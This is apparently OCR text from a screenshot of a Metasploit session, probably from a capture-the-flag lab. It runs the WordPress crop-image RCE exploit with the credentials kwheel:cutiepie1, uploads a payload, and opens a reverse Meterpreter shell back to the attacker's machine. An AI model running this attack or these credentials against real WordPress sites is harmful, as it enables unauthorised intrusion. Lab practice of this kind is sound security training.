 msf6 exploit(multi/http/wp_crop_rce) > run
[*] Started reverse TCP handler on 10.6.9.176:4444
[*] Authenticating with WordPress using kwheel:cutiepie1...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload
[+] Image uploaded
[*] Including into theme
[*] Sending stage (39282 bytes) to 10.10.65.124
[*] Attempting to clean up files...
[*] Meterpreter session 1 opened (10.6.9.176:4444 -> 10.10.65.124:47406 ) at 2022-03-23 20:20:38 +0800
meterpreter >
File Machine View Input Devices Help Kali-Linux-2021.4a-virtualbox-amd64